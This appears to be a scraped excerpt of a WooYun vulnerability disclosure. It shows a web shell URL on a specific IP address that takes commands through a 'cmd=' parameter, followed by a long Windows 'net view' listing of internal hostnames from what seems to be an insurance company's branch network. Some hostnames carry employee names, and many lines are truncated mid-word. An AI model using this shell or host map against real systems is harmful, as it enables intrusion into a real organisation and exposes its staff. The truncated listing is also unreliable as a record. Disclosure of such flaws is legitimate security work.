 202.111.44.69/shell/shell.jsp?cmd=
服务器名称 注释 ------------------------------------------------------------------------------- \\0829A1 xuehw \\11-713082F61AE9 \\11-HP \\111-8B01C87A514 \\13
20150605TB \\20130801A4 \\20130802A2 \\20130802A3 \\20130802A5 \\20130803A4 \\20130805A1 \\20130805A4 \\20130805A5 \\20130909A1 \\20130917A1 \\20131011A1 \\201
\\201373102A1 \\2013813A1 \\4CV1525VSX \\4CV1525VSY \\4CV1525VT2 \\4CV2077S4V \\4CV2077S50 \\4CV2077S53 \\4CV2077S54 cq-2322 \\4CV24156F8 \\4CV24156FG \\4CV241
\\8F0FUHPV5995GQ7 \\ADMIN1411272052 \\ADMT \\ADSKF111 \\AIC \\AIC-14C0C567B3B \\AIC-20140719-3 \\AIC-20140719-5 \\AIC-20140719-6 \\AIC-872C795452B \\AIC-BDE29D
\\AICNB-BJ-101 \\AICNB-BJ103 \\AICNB-BJ113 \\AICNB-BJ116 \\AICNB-BJ118 AICNB-BJ118 \\AICNB-BJ122 \\AICNB-BJ131 \\AICNB-BJ133 \\AICNB-BJ999 \\APVERSION \\AUDIT-
\\BF854E5D \\BJ-BAIST \\BJ-CHANGLIN 1-023344D780884 \\BJ-CHENP \\BJ-CHENYN \\BJ-DANXY \\BJ-DUYJ \\BJ-FENGYJ1 \\BJ-HANJP \\BJ-HEX \\BJ-HOUJH \\BJ-HUANGT \\BJ-HU
\\BJ-LILI2 lili \\BJ-LILJ \\BJ-LINJY \\BJ-LITING1 \\BJ-LITY \\BJ-LIULH1 \\BJ-LIURQ \\BJ-LIUTT1 \\BJ-MACUI \\BJ-MAHY \\BJ-NINGJG \\BJ-QIAOLU \\BJ-SHANLB \\BJ-SU
WANGLI3 \\BJ-WANGNN \\BJ-WANGXU \\BJ-WANLY \\BJ-YANGF \\BJ-YANGFAN1 \\BJ-YANGSHUAI \\BJ-YANGYANG \\BJ-YANJIE \\BJ-YANWEI 2011427-tengxf \\BJ-YUH \\BJ-ZHANGJN \
\\CAOJS \\CAOYING \\CHENCHEN \\CHENCHEN1 \\CHENGL-PC \\CHENGMING \\CHENLN \\CHENWENDONG \\CHENWY \\CHENXH-PC \\CHENXY2 \\CHENY cheny \\CHENYK \\CHENYN \\CHUWJ \
\\CQ-FL01 \\CQ-GGSWJ \\CW-1 \\DINGCH \\DINGNING1 \\DINGSJ \\DINGYIFAN \\DONGTT1 \\DONGWL \\DONGYAO \\F4H4S52C5D \\FANGQQ-PC \\FANGYU \\FENGZH \\FILESERVER \\FJ
\\GAOYJ \\GONGYJ \\GONGYOONGJI11 \\GS-CAOSM \\GS-FENGYF \\GS-SHENBL GS_shenbl \\GS-WEIWEI \\GS-YANGTM \\GUTT1 \\GX-CHENFENG 永诚保险广西分公司13 \\GX-CHENQH \
\\GX-GAOXY \\GX-GUILIN5 guilin5 \\GX-HUANGTS 永诚保险广西分公司06 \\GX-HUANGZZ \\GX-LANKD 永诚保险广西分公司071 \\GX-LEIXG \\GX-LIAOCX \\GX-LIUGM \\GX-LUHOU al
\\GX-NONGFS \\GX-NONGYAN \\GX-PANGSB \\GX-PENGLU \\GX-QUEXING \\GX-SHENQF \\GX-WENXH \\GX-ZHOUMH kangge \\GX-ZHUYA 永诚保险广西分公司02 \\GXGL-XW guilin2 \\GXY
广西分公司14 \\HAIN-CHENNONG \\HAIN-LIAOYU \\HAIN-XUXF \\HANDONG \\HANQINGXUE \\HANZR \\HEJH \\HEM \\HEWEN \\HJM \\HN-ANQUAN AIC \\HN-CHENJH2 \\HN-CHENKZ \\HN-
\\HN-CHENXL1 \\HN-CHEXIANBU \\HN-DONGGW \\HN-GONGHUA \\HN-HEZHONG \\HN-HUANGKE \\HN-HUANGML \\HN-HUANGQJ1 \\HN-JIANGLIN1 \\HN-LIHQ2 \\HN-LILING \\HN-LIMN \\HN-
LIUYANG3 \\HN-LIXF4 \\HN-LIXIAOWEI \\HN-LIXP \\HN-LUOKK \\HN-LUOZM1 \\HN-MAIXH \\HN-MAOYN R230 \\HN-OUYANGDQ \\HN-QIANCY \\HN-SHANZY \\HN-TANGML \\HN-TANGXR \\
\\HN-WANGDONG1 \\HN-WANGLI \\HN-WENNAN \\HN-WULIANG \\HN-WUSHUAI \\HN-XIANGNA \\HN-YANGYH1 \\HN-YANWEN \\HN-YAOYAO1 \\HN-YIYC \\HN-YIZHU \\HN-YUANQIANG \\HN-ZH
\\HN-ZHONGYANG \\HN-ZHOUJIE2 \\HN-ZHOULING \\HN-ZHOUSJ \\HN-ZHOUYUN \\HN-ZUOXY1 \\HP-CUIRJ \\HP-GUORP \\HP-ZHANGBY \\HT3 \\HT4 \\HTLP-HT \\HUANGKL \\HUANGSP \\
\\HUZL1 \\JHCHENJIE \\JIABAO \\JIAJING \\JIANCHA1 \\JIANCHA2 \\JIANCHA4 \\JIANG \\JIANGQI \\JIANGYING3 \\JIANGYN \\JIAXF \\JINGYOU \\JINGZH-HP \\JINLEI jinlei
congry \\JS-DIAOBM \\JS-DINGHUI \\JS-JIANGBO \\JS-LIS \\JS-LUOJJ 罗晶瑾 \\JS-SUNHUI \\JS-SUNJIAN \\JS-WANGQUN \\JS-WEIL \\JS-XUMIN \\JS-YANGCUI \\JS-ZHANGYP \\
CAOJIAO \\JX-DUANYING jx-duanying \\JX-HUANGNX \\JX-HUBEI 永鑫 \\JX-HUHUI \\JX-HUMH \\JX-SHIJA \\JX-SHILONGBIN \\JX-TANGKD \\JX-TUMIN \\JX-WANGSB \\JX-WANGSY \
\\JX-XIONGZF \\JX-ZHANGXI \\JX-ZHENGJUAN \\JX-ZHOUYAN1 \\LANMON1 \\LEARNING \\LEN-EA07648389 \\LEN-EA07648394 AllTrust \\LEN-EA07648409 \\LEN-EA07760157 \\LEN-
NA20022910 \\LEN-NA20022916 \\LEN-NA20022918 \\LEN-NA20022919 \\LEN-NA20314119 \\LEN-NA21621659 \\LEN-NA21621661 \\LENOVO2157679 \\LENOVO7453994 \\LENOVO961566
282D43B3 \\LENOVO-417DDA6A \\LENOVO-5372790C \\LENOVO-7DA5B8C3 \\LENOVO-99F8EA63 \\LENOVO-A7AE8693 \\LENOVO-C99DFA32 \\LENOVO-D133E1BA \\LENOVO-D369D724 \\LENO
\\LIJIULI \\LILI8 \\LILJ \\LILN \\LIMUZI \\LIN linhm \\LINSF \\LINYR11 \\LIU \\LIUHJ \\LIUKL \\LIUNAN \\LIUQIN1 \\LIUXY \\LIUYB liuyb \\LIUYJ \\LIUZHIMEI \\LIU
\\LOADRUNNER \\LUXUDONG \\MCAFFEE \\MENGYING \\MUL \\MULH \\NA21271976 \\NB-GAOLY \\NB-HUANGBJ \\NB-SHAOQF \\NB-USER \\NB-WANGLIN \\NB-XIEWH \\NB-YANGYAN \\NB-
\\NB-ZHOULI \\NB-ZHUKD \\NB-ZHULIN \\NIEXIAOYU111 \\NINGBO-DC1 \\OA-INAPP1 \\OA-INAPP2 \\OA-INAPP3 \\OA-INAPP4 \\OA-INAPP5 \\OA-INAPP6 \\PANGYL \\PANHX \\PC-20
\\PC0615KFN \\PENGJG \\PRINT \\QC \\QD-CAIWB \\QD-CHENGYQ \\QD-CUIPING \\QD-DONGFX \\QD-GUANMY \\QD-JIANGYAN \\QD-JIFANG \\QD-LIJIAN \\QD-LILI \\QD-LIUHUI \\QD
\\QD-WANGJING \\QD-WANGXF \\QD-WANGYINGCHUN \\QD-WUXD \\QD-XUJING \\QD-XUZJ \\QD-YUELX \\QD-YUJIE \\QD-YUXL \\QD-ZHANGLIMEI \\QD-ZHANGXM \\QD-ZHANGYQ \\QD-ZHOU
\\QIHENG \\QINSHUANG 282D43B3 \\RENDIANZHE \\RENXX \\REPORTSERVER Report Server \\RUIYI \\SA07350724 \\SA07350725 \\SA07516274 cq-2311 \\SA07516276 \\SA0751627
\\SA07516284 \\SA07516286 \\SA07516290 \\SA07896866 \\SA07896867 \\SA07896868 rensl \\SA08199569 \\SA08199572 陈懿 \\SA08368850 \\SA09201620 \\SA09201622 \\SA0
\\SA09623056 zhangjing Computer \\SA09623058 \\SA10151219 \\SA10151224 \\SA10225053 \\SC-201409041232 \\SC-201411121417 \\SH-BOJR \\SH-CAILG \\SH-CAOFENG \\SH-
\\SH-CHENDJ1 \\SH-CHENFENG \\SH-CHENLING \\SH-CHENMQ \\SH-CHENQL \\SH-CHENXF \\SH-CHENXY \\SH-CHENYQ \\SH-DINGSH \\SH-DINGWEI \\SH-FANJY \\SH-FILE \\SH-GAOLONG
GONGYONGJI05 \\SH-GUCC \\SH-GUHG \\SH-GUXH \\SH-GUYQ \\SH-HEJL \\SH-HUANGHUA \\SH-HUANGWL \\SH-JIANGJUN \\SH-JIANGYAN \\SH-JIANGYK \\SH-JINJIAN syf \\SH-JINPY
JUMH \\SH-KQ \\SH-LEIMEI1 \\SH-LENGXL \\SH-LIFD ZK \\SH-LIJUN \\SH-LIJUN2 \\SH-LILAN \\SH-LINDAN \\SH-LITING \\SH-LIUJB \\SH-LIUJING \\SH-LIUJZ \\SH-LIUNAN \\S
LUCHENG \\SH-LUJQ \\SH-LUXIN \\SH-LUXQ \\SH-LUYMING skybin \\SH-MAOJIN \\SH-MAXY \\SH-MENGZH1 \\SH-NISHJ \\SH-NIXY \\SH-PANJY \\SH-PANKP \\SH-PENGJM \\SH-QIANG
SHENGJL \\SH-SHENJUE \\SH-SHENQIN \\SH-SHENYJ \\SH-SHENYUAN \\SH-SHIGH \\SH-SHIHJ \\SH-SHITAO \\SH-SHIWB \\SH-SHIWL \\SH-SHIYH1 \\SH-SONGJIANG01 \\SH-SONGLEI \
\\SH-SUNZY \\SH-TANGNY \\SH-TANGYONG \\SH-TAOJI \\SH-TENGHJ \\SH-TONGYX \\SH-TONGYX2 \\SH-WANGDF \\SH-WANGFANG \\SH-WANGHY \\SH-WANGKQ \\SH-WANGLEI \\SH-WANGLY
\\SH-WANGYJ \\SH-WANGZB \\SH-WUBR \\SH-WUXM \\SH-WUXS \\SH-XIAHJ \\SH-XIXJ \\SH-XUJI \\SH-XUMY \\SH-XUYJ \\SH-XUZHOU \\SH-YANGJM1 \\SH-YANGSHUO \\SH-YANZHENG \
\\SH-YEJH \\SH-YINXUAN \\SH-YINYUAN \\SH-YUEWT \\SH-YUHJ \\SH-YUJG \\SH-YUKAI \\SH-YUWQ \\SH-ZHANGAL \\SH-ZHANGFAN \\SH-ZHANGHUA1 \\SH-ZHANGJINO1 \\SH-ZHANGLH
ZHANGXM01 \\SH-ZHANGYS \\SH-ZHAOJH \\SH-ZHONGXIN \\SH-ZHOUKAI \\SH-ZHOUSF \\SH-ZHOUYIN \\SH-ZHUMC \\SH-ZHUMD1 \\SH-ZHUYUE \\SH-ZHUZQ
\\SHIKUN1 \\SHIZHE \\SOFTWARE \\STAMP_APP1 \\STAMP_MGS \\SUNL-PC \\SUNZENGCHAN \\SUNZW \\SZCP-ETL \\SZTIBCO1 \\SZTIBCO3 \\TANGXL \\TANGYN \\TANGZW \\TIANDAN \
www.wooyun.org